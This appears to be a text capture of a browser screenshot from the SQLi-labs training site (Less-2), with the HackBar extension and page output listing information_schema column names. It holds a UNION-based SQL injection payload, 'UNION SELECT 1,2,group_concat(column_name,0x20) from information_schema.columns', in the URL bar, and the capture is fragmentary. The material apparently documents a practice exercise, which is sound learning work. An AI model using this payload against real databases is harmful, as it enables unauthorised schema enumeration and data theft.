 Welcome Dhakkan
Your Login name:2
Your Password:CHARACTER_SET_NAME
,DEFAULT_COLLATE_NAME ,DESCRIPTION
,MAXLEN ,COLLATION_NAME
,CHARACTER_SET_NAME ,ID ,IS_DEFAULT
,IS_COMPILED ,SORTLEN ,COLLATION_NAME
,CHARACTER_SET_NAME ,TABLE_CATALOG
,TABLE_SCHEMA ,TABLE_NAME
,COLUMN_NAME ,ORDINAL_POSITION
,COLUMN_DEFAULT ,IS_NULLABLE ,DATA_TYPE
,CHARACTER_MAXIMUM_LENGTH
,CHARACTER_OCTET_LENGTH ,NUMERI
Inspector Console Debugger Network Storage HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://sqli.zuoxueba.org/Less-2/?id=id=0  UNION SELECT 1,2,group_concat( column_name,0x20) from
information_schema.columns
Post data Referer User Agent Cookies Clear All